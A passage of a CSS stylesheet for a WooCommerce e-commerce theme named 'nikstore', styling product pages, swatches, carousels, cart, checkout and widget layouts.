stroke-linejoin='round'/%3E%3Cpath d='M5.9655 1V4.29078' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14.2383 2.5791H5.77096C2.83427 2.5791 1 4.21504 1 7.22213V16.2718C1 19.3261 2.83427 20.9999 5.77096 20.9999H14.229C17.175 20.9999 19 19.3545 19 16.3474V7.22213C19.0092 4.21504 17.1842 2.5791 14.2383 2.5791Z' stroke='%2377829D' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
    -webkit-mask-size: 18px;
    mask-size: 18px;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    cursor: pointer;
    background: #000000;
    margin-left: .5rem;
    width: 20px;
    height: 20px;
}

::-webkit-calendar-picker-indicator:hover {
    -webkit-box-shadow: 0 0 0 4px rgba(0, 0, 0, 0.04);
    box-shadow: 0 0 0 4px rgba(0, 0, 0, 0.04);
}

p.wooproduct__section-description {
    margin-top: 10px;
}

.v6-single-top-selling-product-offer .product-content {
    padding-top: 16px;
}

.v6-single-top-selling-product-offer .trending-products-sport {
    padding: 16px !important;
}

.v6-single-top-selling-product-offer {
    height: 98.5%;
}

.home__1-subscribe-form {
    display: flex;
    column-gap: 10px;
    justify-content: flex-end;
    height: 50px;
}

.home_one-email-fields {
    width: 55%;
    position: relative;
}


.home_one-submit-fields .home__one-subscribe-btn {
    border-radius: 4px;
    background: #000000;
    border: none;
    padding: 12px 16px;
}

.home_one-submit-fields .home__one-subscribe-btn:hover {
    background: #212121;
}
.home__1-subscribe-form i.far.fa-envelope {
    position: absolute;
    z-index: 10;
    top: 17px;
    left: 10px;
    color: #717171;
}
.nikstore-woo-product-style-one .woocommerce.product.compare-button.woosc-compare-button {
    height: 40px;
}
.home__1-subscribe-form input[type="email"] {
    padding: 0;
    min-height: 50px;
    width: 100%;
}
.home_one-submit-fields {
    width: 165px;
}

.home_one-email_box {
    border-radius: 4px;
    padding-left: 40px !important;
}

i.iconly-Message {
    z-index: 10;
    left: 16px;
    top: 16px;
}

.home_one-email-fields span.wpcf7-form-control-wrap {
    z-index: 1;
}

.nikstore-common-breadcrumbs.nikstore-woo-breadcumb .nikstore-breadcrumb {
    margin: 0 auto;
}

.nikstore-common-breadcrumbs.nikstore-woo-breadcumb {

}

.g-7, .gx-7 {
    --bs-gutter-x: 3rem;
}

.g-8, .gx-8 {
    --bs-gutter-x: 4.375rem;
}
.g-30, .gx-30 {
    --bs-gutter-x: 1.875rem;
}

.nikstore__woo_single_page_price {
    font-family: 'Inter';
    font-weight: 600;
    font-size: 22px;
    color: #1A1D3E;
    column-gap: 5px;
}

.nickstore-woo-single-price {
    margin-right: 68px;
}

.pivoo-single-product-box .product_title {
    margin: 0 3px 28px 0;
}

a.pivoo-review-link.woocommerce-review-link {
    color: #717171;
    font-family: 'Inter';
    font-weight: 500;
    font-size: 16px;
    margin-left: 4px;
    margin-top: -9px;
}

.nickstore-woo-single-rating .star-rating {
    font-size: 16px;
    line-height: 1;
}

.nickstore-woo-single-rating .star-rating span:before {
    color: #FDC330;
}

::-webkit-scrollbar {
    width: 5px;
}

/* Track */
::-webkit-scrollbar-track {
    background: #f1f1f1;
    border-radius: 50px;
}

/* Handle */
::-webkit-scrollbar-thumb {
    background: #888;
    border-radius: 50px;
}
.nikstore__woo-price-and-rating.d-flex {
    max-height: 25px;
}
.nickstore-woo-single-exceprt {
    margin-top: 33px;
}

.nickstore-woo-single-cart table.variations tr {
    display: flex;
    flex-direction: column;
}

.nikstore-variation-swatches--color .nikstore-variation-swatches__item.selected {
    padding: 3px;
    margin-bottom: 5px;
    line-height: 38px !important;
    border: 1px solid #1A1D3E;
}
.nikstore__woo_single_page_price{
    flex-direction: row-reverse;
    gap:5px;
}
.nikstore__woo_single_page_price del {
    opacity: .6;
    font-weight: 500;
    font-size: 16px;
}
.nikstore-variation-swatches__name{
    width:100%;
    height:100%;
}
.nickstore-woo-single-cart table tr th {
    padding-left: 0;
    padding-bottom: 0;
    padding-top: 3px;
}

.nikstore-variation-swatches--color .nikstore-variation-swatches__name:after {
    content: none;
}

.nickstore-woo-single-cart tbody tr:nth-child(even) {
    background: none;
}

.nickstore-woo-single-cart table.variations tr {
    margin-bottom: 26px;
}

.nikstore-variation-swatches--button .nikstore-variation-swatches__item {
    border: 2px solid #E7E7E7;
    border-radius: 4px !important;
}

.single_variation_wrap {
    padding-top: 6px;
}
.nickstore-woo-single-cart table.variations {
    margin-bottom: 0;
}

.nikstore-side-meta .quantity {
    padding: 12px;
    border-radius: 4px;
}

.nikstore-side-meta .quantity input[type=button] {
    min-width: 32px;
    min-height: 32px;
    border-radius: 2px;
}

.nikstore-side-meta .quantity input[type=number] {
    padding: 0px 32px;
    width: 72px;
    display: flex;
}

p.nikstore__woo_single_page_price.d-flex mark, ins {
    background: none;
}

.quantity input[type=number], .quantity input[type=number]::-webkit-inner-spin-button, .quantity input[type=number]::-webkit-outer-spin-button {
    -moz-appearance: textfield !important;
    appearance: textfield !important;
    -webkit-appearance: none !important;
}

button.single_add_to_cart_button {
    margin-left: 0px;
    margin-right: 0;
    padding: 10px 0;
    border-radius: 4px;
    background: #1A1D3E;
    border: #1A1D3E;
    transition: 0.3s;
    font-weight: 600;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed:hover {
    filter: brightness(160%);
    border: #1A1D3E;
    background: #1A1D3E;

}

.nikstore__woo-buynow a {
    color: #fff;
    text-align: center;
    font-family: 'Inter';
    font-weight: 600;
    font-size: 16px;
    display: block;
    background: #FF7246;
    padding: 16px;
    line-height: 24px;
    border-radius: 4px;
}

.pivoo-single-thumbs {
    padding-right: 58px;
}

#sbw_wc-adding-button {
    width: 100%;
    margin: 4px 0 0 0;
    background: #FF7246;
}



.nikstore__woo_wishlist__compare {
    display: flex;
    column-gap: 34px;
    margin-top: 24px;
    font-family: 'Inter';
    font-size: 14px;
    font-weight: 500;
    color: #1A1D3E;
    border-bottom: 1px solid #E7E7E7;
    padding-bottom: 24px;
    align-items: center;
}

.yith-wcwl-add-button i.yith-wcwl-icon.fa.fa-heart-o {
    font-family: FontAwesome;
    margin-right: 4px;
    color: #1A1D3E;
}

.nikstore__woo_wishlist__compare a span {
    color: #1A1D3E;
}

.nikstore-social-button {
    margin-top: 10px !important;
}

.nikstore__woo--free-shipping {
    display: flex;
    column-gap: 10px;
    margin-top: 16px;
}

.nikstore__woo--free-shopping-icon {
    font-size: 24px;
    color: #FF7246;
    margin-top: 8px;
}

.nikstore__woo--free-shopping-text {
    font-family: 'Inter';
    font-size: 14px;
    color: #717171;
}

.nikstore__woo--free-shopping-text a {
    color: #1A1D3E;
    font-weight: 500;
    text-decoration: underline;
}

span.nikstore-dokan-seller-name a {
    color: #1A1D3E;
    font-weight: 500;
    font-size: 16px;
    text-decoration: none;
}

.product_meta.flex.nikstore__woo-product-meta {
    color: #717171;
    border: none;
    margin-top: 0;
    padding-bottom: 0;
}

.product_meta.nikstore__woo-product-meta span, .product_meta.nikstore__woo-product-meta a {
    font-size: 14px;
    font-weight: 400;
}

.nikstore__safe_checkout {
    border: 1px solid #E7E7E7;
    border-radius: 4px;
    padding: 0px 40px 40px;
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-top: 56px;
}

.nikstore__safe_checkout_title h2 {
    color: #1A1D3E;
    font-size: 22px;
    margin-top: -26px;
    background: #fff;
    padding: 0 15px;
    font-weight: 500;
}

.nikstore-ph-tab .nav-item a.active {
    background: #1A1D3E;
    color: #fff;
    border-radius: 4px;
}

.nikstore-ph-tab .nav-item a {
    font-size: 16px;
    font-weight: 500;
    color: #1A1D3E;
    padding: 13px 78px;
}

.nikstore-ph-tab ul.nav {
    column-gap: 16px;
}

.nikstore-ph-tab .tab-content {
    padding-top: 60px;
}

.star-rating span:before {
    color: #FDC330 !important;
}

button.accordion-button.nikstore__woo-faq-title {
    background: #F5F5F5;
    color: #1A1D3E;
    font-size: 18px;
    font-weight: 600;
}

.accordion-body.nikstore__woo-faq-description {
    font-size: 16px;
    color: #717171;
    background: #FFFFFF;
    border-radius: 4px;
    margin: 24px 0;
}
.nikstore__single-faq-tab-content#v-pills-tabContent {
    padding-top: 0;
}
.accordion-button:focus {
    box-shadow: none;
}


.nickstore-related-product-carousel {
    width: 100%;
    position: relative;
    float: left;
}

.nickstore-related-product-carousel .carousel-cell {
    padding: 0 15px;
}

.nickstore-related-product-carousel .flickity-prev-next-button.next {
    top: -72px;
}

.nickstore-related-product-carousel .flickity-prev-next-button.previous {
    right: 94px;
    left: auto !important;
    top: -72px;
}

.nickstore-related-product-carousel .flickity-button-icon {
    left: 25% !important;
    top: 27% !important;
    width: 52% !important;
    height: 43% !important;
}

.nickstore-related-product-carousel .flickity-button {
    border-radius: 4px;
}

.nickstore-related-product-carousel .flickity-button:hover {
    background: #1A1D3E;
}

.related_products_container h2 {
    margin-bottom: 5px;
    font-size: 26px;
}

.nickstore-related-product-carousel {
    padding-bottom: 80px;
}

.nickstore-related-product-carousel .product-content {
    padding: 0 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.nickstore-related-product-carousel .producticons-sport a {
    border: none;
    background: #F5F5F5;
    color: var(--main-text-color);
}

.nickstore-related-product-carousel .producticons-sport.psf-style-7 {
    display: flex;
    column-gap: 8px;
}

.nickstore-related-product-carousel .producticons-sport a:hover {
    background: #835BF7;
    color: #fff;
    transition: all 0.3s;
    border-radius: 2px;
}
.trending-product-sport-img .nikstore-hover-thumb-woo {
    width: 100%;
}

.trending-product-sport-img .nikstore-hover-thumb-woo img {
    width: 100%;
}
.nikstore-variation-swatches--button .nikstore-variation-swatches__item.selected {
    background: #FF7246;
    color: #fff;
    border-color: #FF7246;
}
.nikstore__woo-brand-and-review {
    display: flex;
    column-gap: 10px;
    align-items: center;
}

.nikstore__woo-brand-name span a {
    font-size: 14px;
    font-weight: 500;
    color: #717171;
    letter-spacing: 1.4px;
    text-transform: uppercase;
}
.nikstore__style-three-border {
    background: #eaeaea;
    width: 2px;
    height: 20px;
}

.nikstore-product_style_three-info .nikstore__not-product-rating p.stars {
    margin-bottom: 0;
}

.nikstore__woo-style-two-rating a.pivoo-review-link.woocommerce-review-link{
    margin-top: 0;
}
.nikstore__single-style-two-title h1.product_title.entry-title {
    color: #1A1D3E;
    font-size: 22px;
    font-weight: 600;
    line-height: 33px;
    border-bottom: 1px solid #EAEAEA;
    padding-bottom: 24px;
    padding-top: 3px;
}
.nikstore__woo-brand-and-review .woocommerce-product-rating {
    margin-bottom: 0;
    margin-top: 0;
}
.nikstore-product_style_three-info .nikstore__woo-brand-and-review {
    margin-bottom: 5px;
}
.nikstore__single-style-two-price{
    margin-top: 9px;
    display: inline-flex;
}
.nikstore__single-style-two-price .nikstore__woo_single_page_price {
    font-size: 26px;
}
.nikstore__single-style-two-container .nickstore-woo-single-exceprt {
    margin-top: 17px;
}

.nikstore__single--style-two--extra-meta table {
    border: none;
}

.nikstore__single--style-two--extra-meta table tr {
    background: none;
    border: none;
}
.nikstore__single--style-two--extra-meta table tr td {
    padding: 0;
    font-size: 14px;
    font-weight: 500;
    color: #1A1D3E;
    line-height: 28px;
}
.nikstore__single--style-two--extra-meta tbody tr td:nth-child(even) {
    color: #717171;
    font-weight: 400;
}
.nikstore__single-style-two-thumb{
    padding-right: 24px;
}
span#style_two_show_more_btn {
    color: #FF7246;
    display: flex;
    align-items: center;
    padding-top: 12px;
}
.nikstore__woo-see-more{
    display: inline-block;
    cursor: pointer;
}
.nikstore__single-style-two-counter {
    display: flex;
    align-items: center;
    background: #FFF0EB;
    border-radius: 4px;
    border: 1px solid #FF7246;
    justify-content: space-between;
}
.nikstore__single-style-two-counter .nikstore-sale-countdown-title {
    color: #FF7246;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 0;
}

.nikstore__single-style-two-counter .nikstore-timer-style-one #nikstoretimer .countdown{
    background: none;
}
.nikstore__single-style-two-counter .nikstore-timer-for-countdown.nikstore-timer-style-one span.nikstore-count-value {
    margin: 0;
    padding: 0;
    display: flex;
    min-width: 37px;
    align-items: center;
    justify-content: center;
    margin-top: 3px;
}
.nikstore__single-style-two-counter .xpsc-product-coutdown-wrapper {
    display: flex;
    align-items: center;
    margin: 0;
    column-gap: 4px;
}
.nikstore__single-style-two-counter .nikstore-timer-for-countdown .nikstore-count-value .label,
.nikstore__single-style-two-counter #nikstoretimer .countdown .separator {
    color: #FF7246;
    margin: 0;
    text-transform: initial;
    font-weight: 500;
    font-size: 14px;
}
.nikstore__single-style-two-counter .single-style-two-icon {
    background: #FF7246;
    border-radius: 4px 0px 0px 4px;
    padding: 10px 13px;
}
.nikstore__single-style-two-counter .single-style-two-icon i {
    color: #fff;
}
.nikstore__single-style-two-counter .nikstore-timer-for-countdown.nikstore-timer-style-one {
    margin-right: 4px;
}
ul.social_list-style-two {
    margin: 0;
    display: flex;
    padding-left: 0;
    align-items: center;
    margin-top: 10px;
    column-gap: 16px;
}

ul.social_list-style-two li {
    list-style: none;
    margin-bottom: 0;
}

ul.social_list-style-two .dropdown-item {
    background: none;
    color: #041E42;
    padding: 0;
}

ul.social_list-style-two .dropdown-item:hover {
    color: #FF7246;
}
.nikstore-post-social ul.social_list-style-two{
    margin-top:0;
}
.nikstore-post-social ul.social_list-style-two .dropdown-item {
   color: #717171;
    padding: 0;
    width: 32px;
    height: 32px;
    background: #f5f5f5;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
}
.nikstore-post-social ul.social_list-style-two .dropdown-item.facebook:hover{
    background: #1877f2;
    color: #fff;
}
.nikstore-post-social ul.social_list-style-two .dropdown-item.twitter:hover{
    background: #1da1f2;
    color: #fff;
}
.nikstore-post-social ul.social_list-style-two .dropdown-item.pinterest:hover{
    background: #e60023;
    color: #fff;
}
.nikstore-post-social ul.social_list-style-two .dropdown-item.linkedin:hover{
    background: #0a66c2;
    color: #fff;
}
.product-stock-wrapper .product-stock {
    background: #E7E7E7;
    border-radius: 0;
    height: 10px;
}
.product-stock-wrapper .product-stock .percent {
    background: #05a845;
    border-radius: 0;
    height: 10px;
}
.nikstore_product_stock_progressbar_style_two {
    margin-top: 8px;
}

.product-stock-wrapper h5 {
    color: #717171;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 14px;
}

.product-stock-wrapper span.xpsc-stock-number {
    color: #1A1D3E;
    font-weight: 600;
}

.nikstore_product_stock_progressbar_style_two .product-stock-wrapper .product-stock .percent,
.nikstore_product_stock_progressbar_style_two .product-stock-wrapper .product-stock{
    height: 4px;
}
.nickstore__woo_single-cart-style-two {
    border: 1px solid #E7E7E7;
    box-shadow: 0px 45px 85px rgba(0, 0, 0, 0.05);
    border-radius: 4px;
    padding: 30px;
    box-sizing: border-box;
}
.nickstore__woo_single-cart-style-two .quantity {
    border: 0;
    background: #F5F5F5;
    width: 71%;
    height: 56px;
    padding: 12px;
    border-radius: 4px;
}
.nickstore__woo_single-cart-style-two .quantity input[type=button] {
    border-radius: 2px;
    background: #ffffff;
}
.nickstore__woo_single-cart-style-two .quantity input[type=button]:hover {
    color: #717171;
}
.nikstore__single-style-two-container tbody tr:nth-child(even) {
    background: none;
}
.nickstore__woo_single-cart-style-two button.single_add_to_cart_button {
    min-width: 100%;
    margin-left: 0;
    margin-top: 16px;
    margin-bottom: 10px;
    background: #FF7246;
}
.nickstore__woo_single-cart-style-two button.single_add_to_cart_button:hover {
    background: #1A1D3E;
}
.nickstore__woo_single-cart-style-two #sbw_wc-adding-button:hover,
#sbw_wc-adding-button:hover{
    background: #FF7246;
    border-color:#FF7246;
    color:#fff;
    filter: brightness(120%);
}
.single_add_to_cart_button, .added_to_cart.wc-forward{
    width: 100%;
    text-align: center;
    border-radius: 4px;
}
.nikstore__woo_wishlist__compare_style_two {
    display: flex;
    font-size: 14px;
    font-weight: 500;
    column-gap: 26px;
    margin-top: 18px;
}
.nikstore__woo_wishlist__compare_style_two a span{
    color: #1A1D3E;
}
.nikstore__style-two-vendor {
    border-bottom: 1px solid #1a1d3e10;
}
.nikstore__style-two-vendor {
    border-bottom: 1px solid #1a1d3e10;
    padding-bottom: 20px;
}
p.nikstore_related_product_content {
    margin-bottom: 40px;
}
.nikstore-ph-tab .accordion-header {
    padding: 0;
    border-radius: 4px;
}

.nikstore-ph-tab button.accordion-button.nikstore__woo-faq-title {
    background: #F5F5F5;
    border-radius: 4px;
}

.nikstore-ph-tab button.accordion-button.nikstore__woo-faq-title:hover {
    background: #FF7246;
    color: #fff;
}

.nikstore-ph-tab .accordion-item {
    border: none;
    margin-bottom: 10px;
}

.nikstore-ph-tab .accordion-button:not(.collapsed) {
    box-shadow: none;
    border-radious: 4px;
}
.nickstore-alt-thumb-pr-slider{
    padding-top: 10px;
}
.nickstore-alt-thumb-pr-slider .flickity-slider{
    position:relative !important;
    transform: translateX(0) !important;
    display:flex;
    flex-wrap:wrap;

}
.nickstore-alt-thumb-pr-slider .flickity-slider .nickstore-alt-pr-grid-csv{
    position:static !important;
    transform: translateX(0) !important;
    padding:10px;
}
.nickstore-alt-thumb-pr-slider  .flickity-viewport{
    height: auto !important;
}
.nickstore-alt-pr-grid-csv img {
    width: 100%;
}
.nikstore_color_switcher_color_circle {
    width: 28px;
    height: 28px;
    border: 1px solid #E7E7E7;
    border-radius: 50%;
    padding: 0px 4px 4px 4px;
    display: flex;
    column-gap: 10px;
    align-items: center;
    color: #717171;
    font-size: 14px;
}


.nikstore_color_switcher_color_circle label {
    padding: 8px 8px !important;
    border-radius: 100% !important;
    margin-top: 16px !important;
}
.nikstore_color_switcher_color_circle label:hover .wpf_tooltip{
    top: -135% !important;
}
.nikstore__filter-item-count-number .wpf_item_count {
    margin-top: 0 !important;
    background: none !important;
    color: #717171 !important;
    font-size: 14px;
}
.nikstore__filter-item-count-number span.wpf_item_count {
    padding-left: 7px;
}
.wpf_item.wpf_item_wpf_cat a,
.wpf_item.wpf_item_brand li label,
.wpf_item.wpf_item_pa_size li label{
    color: #717171;
    font-size: 14px;
}
.wpf_item input[type="checkbox"] {
    border-radius: 4px !important;
}
.nikstore__product_view_style a {
    color: #1A1D3E;
    cursor: pointer;
}

.nikstore__product_view_style a.active {
    color: #FF7246;
}
.nikstore__product-view-style-list{
    display: flex;
}
.nikstore__product-view-style-list .trending-products-sport{
    display: flex;
}
.nickstore-woo-single-price p {
    margin-bottom: 0px;
}
.woocommerce-product-details__short-description p {
    margin-bottom: 6px;
}
.nikstore-variation-swatches--button .nikstore-variation-swatches__item {
    font-weight: 500;
}
.nikstore-variation-swatches--round.nikstore-variation-swatches--button .nikstore-variation-swatches__item {
    padding: 0px 16px 0 15px;
    line-height: inherit;
}
.nikstore__woo--free-shopping-text strong {
    font-weight: 500;
    color: #1A1D3E;
    text-decoration: underline;
}
.nikstore_checkout_image {
    display: flex;
    column-gap: 16px;

}
.nikstore__single-faq-conttainer .nikstore__single-faq-tab-button {
    background: #F5F5F5;
    color: #1A1D3E;
    font-size: 18px;
    font-weight: 600;
    line-height: 27px;
    padding: 16px 24px !important;
}

.nav-pills .nav-link.nikstore__single-faq-tab-button.active {
    background: #FF7246;
}


.nikstore__single-faq-conttainer .nikstore__single-faq-tab-button:hover {
    background: #FF7246;
    color: #fff;
}

.nikstore__single-faq-conttainer .nav {
    row-gap: 10px;
}
.nikstore__single-faq-tab-content{
    padding-top: 0;
}
.nikstore__single-product-image-grid-style{
    padding: 0px 4px;
}
.nikstore-list-product-style-one .nikstore-list-five-style {
    margin-top: 0;
}
.cat-grid-v6-sub-cat p:last-child {
    margin-bottom: -8px !important;
}
.product-filter-style.product-filter-styles-one .product-title-lft h2 {
    margin-bottom: 0;
}
.nikstore-product-style-btn-nine{
    width: 80%;
    bottom: 30px;
}

.nikstore-quickv-product-details tbody tr:nth-child(even) {
    background-color: transparent;
}
.nikstore-quickv-product-details .quantity {
    padding: 10px;
    border-radius: 4px;
    margin-right: 15px;
}

.nikstore-quickv-product-details .single_add_to_cart_button {
    width: 67%;
}
.nikstore-quickv-product-details  #sbw_wc-adding-button{
    margin-top:10px;
}


.nikstore-product-carousel-box.swiper{
    opacity: 0;
}
.nikstore-product-carousel-box.swiper.swiper-initialized{
    opacity: 1;
}
.single-product a.added_to_cart.wc-forward {
    font-size: 16px;
    font-weight: 600;
    width: calc(100% - 182px);
    height: 56px;
    margin-right: 0;
}

.nikstore-product-style-one .product-cateory,
.nikstore-product-style-one .prodict-title h4,
.nikstore-product-style-one .pro-reviews,
.nikstore-product-style-one .sell-pro-price {
    text-align: center;
    justify-content: center;
}
.nikstore-post.list-style-four .list-post-meta {
    padding-left: 4px;
}
.widget h2.widget-title {
    padding-bottom: 0;
    line-height: 24px;
    margin-bottom: 36px;
}
.nikstore-author-widget img {
    border-radius: 4px;
}
.nikstore_post_thumbnail_inner img {
    border-radius: 4px;
}
.widget {
    margin: 0 0 45px;
}
.widget > ul {
    margin-top: -20px;
}
.nikstore-author-widget p {
    padding-top: 14px;
}
.widget.widget_categories {
    margin-bottom: 30px;
}
.widget.nikstore-author {
    margin-bottom: 38px;
}
.widget .nikstore-post-tag-grid-sidebar {
    margin-left: -5px;
}

.widget ul li .posted-on a {
    color: #717171;
}
.widget.widget_categories ul li{
    padding: 8px 0 4px;
}
.nikstore__product-view-style-list a.added_to_cart.wc-forward {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 15px 0 15px;
    width: 100%;
    background: #FF7246;
}
.rev-carousel-one .client-single-quote-st3 {
    text-align: left;
}
.rev-carousel-one .review_title {
    margin-top: 10px;
    margin-bottom: 0;
}
.btn-check:focus+.btn-primary, .btn-primary:focus {
    border-color: none;
    box-shadow: none;
}
.form-control:focus {
    border-color: none;
    box-shadow: none;
}
.woocommerce-cart-form__cart-item .variation {
    margin-left: 0;
    font-size: 14px;
    margin-bottom: 5px;
}
.woocommerce-cart-form__cart-item .variation .variation-Vendor {
    display: inline;
}
.woocommerce-cart-form__cart-item .quantity {
    padding: 5px;
}
.woocommerce-cart-form__cart-item .quantity input[type=button]{
    background: #ffffff;
    border-radius: 2px;
}

.woocommerce-cart-form__cart-item .quantity input[type=button]:hover {
    background: #FF7246;
    color: #fff;
}
.woocommerce-checkout-review-order .woocommerce-checkout-payment {
    padding-left: 0;
}
.woocommerce-checkout-review-order .woocommerce-info {
    padding: 10px;
}
.woocommerce-checkout-review-order .variation{
    margin-left: 0;
    margin-top: 8px;
}
.woocommerce-checkout-review-order .variation-Vendor{
    display: inline;
}
.woocommerce-cart-form__cart-item .product-remove-cart {
    display: inline-block;
    position: absolute;
    right: calc(24px - 0px);
    top: calc(30px - 5px);
    margin-bottom: 0;
    background: red;
    border-radius: 50%;
    padding: 0px 6.5px;
}

.woocommerce-cart-form__cart-item .product-thumbnail {
    position: relative;
}

.woocommerce-cart-form__cart-item .product-remove-cart i {
    color: #fff;
    font-size: 10px;
}
.woocommerce-cart table .product-name {
    line-height: 1.5 !important;
}
.nikstore-elementor-nav  .nikstore-mobile-menu .nikstore-search-popover .nikstore-ajax-search-btn{
    background-color:  #FF7246 !important;
}
.nikstore-elementor-nav .nikstore-mobile-menu .nikstore-search-popover .nikstore-ajax-search-btn i{
    color: #fff !important;
}

.nikstore-mobile-menu  .nikstore-nav-logo-popover .nikstore-site-branding{
    max-width: 170px;
}
.nikstore-mobile-menu  .nikstore-nav-logo-popover .nikstore-site-branding img{
    width: 170px;
}
.trending-products-sport .product-content-carosol-one .prodict-title h4 a {
    padding-top: 11px;
}
.trending-products-sport .product-content-carosol-one .sell-pro-price {
    margin-top: 0px;
    margin-bottom: 2px;
}
.trending-products-sport .product-content-carosol-one .avarage {
    padding-top: 5px;
    padding-bottom: 5px;
}
.product-content-carosol-one .nikstore-timer-style-one .nikstore-count-value .label{
    color: #717171;
}
.trending-products-sport .nikstore-timer-style-one .cart-style-populer {
    padding-top: 8px;
}
.nikstore-header_icon_set_ul li button{
    min-height: auto;
}

.nikstore__product-carousel-cart-btn {
    display: flex;
    flex-direction: row;
}
.nikstore__product-carousel-cart-btn a {
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
    column-gap: 8px;
    background: #1A1D3E;
    border-radius: 8px;
    padding: 8px 16px;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    font-family: inter;
    line-height: 1.5;
    transition: all .20s;
}
.nikstore__product-carousel-cart-btn a:hover{
    background: #FF7D62;
    color: #ffffff;
}
.top-main-carosol-style-two .nikstore-swiper-arrow-space {
    margin: 0 3px;
}
.top-main-carosol-style-two .product-cateory{
    padding-top: 1px;
}
.nikstore-header_icon_set_ul li a, .nikstore-header_icon_set_ul li button  {
    transition: all 0.2s;
}
.nikstore-langouseandusds select {
    display: none;
}
.top-main-carosol-style-two .main-carosol-style-two{
    padding-bottom: 20px;
}
.main-carosol-style-five.swiper .nikstore-swiper-button-prev,
.main-carosol-style-five.swiper .nikstore-swiper-button-next{
    background: #FF7D62;
    border-radius: 10px;
    border: none;
}
.main-carosol-style-five.swiper .nikstore-swiper-button-prev:hover,
.main-carosol-style-five.swiper .nikstore-swiper-button-next:hover{
    background: #FFFFFF;
    box-shadow: 0px 10px 35px rgba(0, 0, 0, 0.12);
    border-radius: 10px;
    color: #1A1D3E;
}
.main-carosol-style-five.swiper .nikstore-swiper-arrow-space {
    margin: 3px;
}
.nikstore-product-carousel-style-five .nikstore-product-carousel-item::before {
    content: none;
}
.swiper-wrapper.nikstore-product-carousel-total.nikstore-product-carousel-style-five {
    height: auto !important;
    padding-bottom: 20px;
}
.nikstore-list-product-style-three .nikstore-list-wc-style-two .trending-product-sport-img img{
    height: 140px;
}
.nikstore_hover_transition{
    transition: all 0.2s;
}
.nikstore-list-product-style-three .trending-products-sport .product-cateory{
    padding-top: 0px;
}
.nikstore-cat-style-three .cat-style-h5-three {
    margin-top: 29px;
    margin-bottom: 6px;
}
.nikstore-cat-style-three .cat-style-p-three {
    margin: 0;
    padding-top: 8px;
    padding-bottom: 10px;
}
.nikstore-cat-style-three .cat-button {
    transition: all 0.5s;
}
.nikstore-list-five-style .trending-product-sport-img img {
    height: auto;
}
.nikstore__flash_sell-style-two .trending-products-sport:hover {
    box-shadow: none !important;
}
.nikstore__flash_sell-style-two .trending-products-sport {
    padding: 26px 26px 10px 26px;
}
.nikstore__flash_sell-section-title{
    padding: 0;
    display: flex;
    flex-direction: column;
}
.nikstore__flash_sell-style-two .trending-products-sport .product-content{
    display: flex;
    flex-direction: column;
}

.nikstore-product-style-four:hover{
    box-shadow: 0px 25px 55px rgba(0, 0, 0, 0.08);
    border-color: #ffffff00;
}
.nikstore-sliders-style-two .offer-banner {
    z-index: 11;
}
.home__two-footer-form{
    padding: 13px 0px;
}
.custom-from-style.custom-from-style-two {
    align-items: start;
}
.nikstore-list-product-style-six .nikstore__flash_sell-syle-six #nikstoretimer p{
    background-color: #fff;
}
.nikstore__flash_sell-syle-one #nikstoretimer .nikstore-count-value {
    margin-bottom: 14px;
}
.nikstore__timer-counter .countdown.nikstore-timer-countdown{
    gap: 3px;
}
.nikstore__timer-counter .separator {
    top: 13%;
    position: relative;
}

.nikstoreClientTestimonial .flickity-slider{
    display: flex;
    flex-wrap: wrap;

}
.nikstore__product-view-style-tab-content .nikstore-hover-thumb-woo:hover img {
    transform: scale(1.05);
}
.nikstore__product-view-style-tab-content .list-style-one-cart a {
    transition: all 0.5s;
}
.nikstore__product-view-style-tab-content .list-style-one-cart a:hover {
    background: #1A1D3E;
}
.nikstore__product-view-style-tab-content .nik-list-wsh-com-bpx a:hover span {
    color: #FF7246;
}
.nikstore__list-style-compare-btn{
    display: flex;
    gap: 3px;
    transition: all 0.3s;
}
.nikstore__list-style-compare-btn:hover {
    color: #FF7246;
}
ul.ajax-post__filter-category.taxonomy-product-cat a {
    transition: all 0.3s;
}
.nikstore-quickv-product-details .woocommerce-variation-add-to-cart a {
    width: calc(100% - 150px);
}
.vertical-thumbnails .product-thumbnails.slider.row-slider{
    display: none;
}
.vertical-thumbnails .product-thumbnails.slider.row-slider.flickity-enabled.is-draggable{
    display: block;
}
.nikstore-common-breadcrumbs.nikstore-woo-breadcumb .container {
    padding-left: 0;
}
.custom-from-style-nine .wpcf7-submit:hover{
    background-color: #FDC330;
    color: #ffffff;
    border-color: #FDC330;
}
.nik--msv-product-list-style--one-inner .producticons-sport.psf-style-7.product-content-carosol-cart {
    display: flex;
    flex-direction: column;
}
.nikstore--default--card--item a.added_to_cart.wc-forward {
    border-radius: 0;
    padding: 12px 75px;
}
.nikstore-product-style-four:hover .product-img-v6 img {
    transform: scale(1.1);
}
.nikstore__not-product-rating p.stars span {
    display: flex;
    align-items: center;
}

.nikstore__not-product-rating span.zero {
    padding-left: 5px;
}

.nikstore__style-two-cart form.cart {
    display: flex;
    flex-direction: column;
    align-items: center;
}
.nikstore__woo_single-compare_product a.compare.woosc-btn-added:before {
    content: '\e058';
    font-size: 16px;
    font-family: "nikstore-icon" !important;
}
.nikstore-product-style-six .woocommerce.product.compare-button.woosc-compare-button {
    display: flex;
}
.nikstore-quickv-product-details-main .cart .added_to_cart.wc-forward{
    width: calc(100% - 140px);
    margin: 0;
}
.nikstore-quickv-product-details .quantity {
    margin-bottom: 10px;
}
.nikstore-product-style-one a.added_to_cart.wc-forward {
    padding: 0px 0px;
}
.nikstore-featured-style-one a.compare.button.woosc-btn {
    font-size: 0;
}
.top-main-carosol-style-eight .nikstore-product-carousel-box.swiper {
    opacity: 1;
}
.rev-carousel-three #clientthumbmySwiper {
    margin: 0 35%;
    padding: 33px 0px 60px;
    max-width: inherit;
}

/*Jewelry Card image widget Style*/
.nikstore__jewelry_card_img {
    width: 747px;
    height: 560px;
}
